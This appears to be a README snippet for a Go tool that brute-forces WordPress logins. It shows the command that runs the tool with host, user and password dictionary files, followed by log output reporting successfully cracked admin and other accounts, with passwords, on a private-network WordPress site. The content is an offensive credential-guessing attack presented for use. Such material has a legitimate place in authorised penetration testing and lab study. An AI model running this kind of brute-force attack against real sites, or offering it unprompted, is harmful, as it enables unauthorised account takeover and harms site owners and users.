 > go build main.go;./main -p dict/p.txt -w dict/host.txt -t 3 -u dict/u.txt
2021/05/20 22:28:50 main.go:39: [*] WebSite Path     :  dict/host.txt
2021/05/20 22:28:50 main.go:40: [*] WebSite Count    :  2
2021/05/20 22:28:50 main.go:42: [*] PassWord Path    :  dict/p.txt
2021/05/20 22:28:50 main.go:43: [*] PassWord Count   :  100
2021/05/20 22:28:50 main.go:45: [*] Max User Count   :  5
2021/05/20 22:28:50 main.go:46: [*] Max Thread Count :  3
2021/05/20 22:28:50 main.go:48: [*] Output Path      :  result.txt
2021/05/20 22:28:58 login.go:60: [!] Successful http://192.168.81.130/wordpress - U: admin - P: caonima123
2021/05/20 22:29:02 login.go:60: [!] Successful http://192.168.81.130/wordpress - U: test - P: abc123
2021/05/20 22:29:05 login.go:60: [!] Successful http://192.168.81.130/wordpress - U: go - P: woaini521